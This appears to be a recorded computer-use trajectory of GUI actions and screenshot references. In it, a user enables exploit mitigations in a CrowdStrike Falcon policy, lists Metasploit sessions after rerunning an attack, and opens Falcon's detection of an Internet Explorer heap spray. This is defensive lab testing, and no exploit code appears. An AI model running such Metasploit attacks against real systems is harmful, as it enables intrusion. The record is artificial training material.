
mouse_move(367, 493)

Step: In Policies, enable all Exploit Mitigation in platform_default, save and confirm the change
click(22, 152)

click(252, 165)

click(1014, 158)

click(653, 376)

Step: List msf sessions after the rerun, then expand Falcon's new High iexplore.exe heap spray detection
text(sess)

key(Return)

click(87, 223)
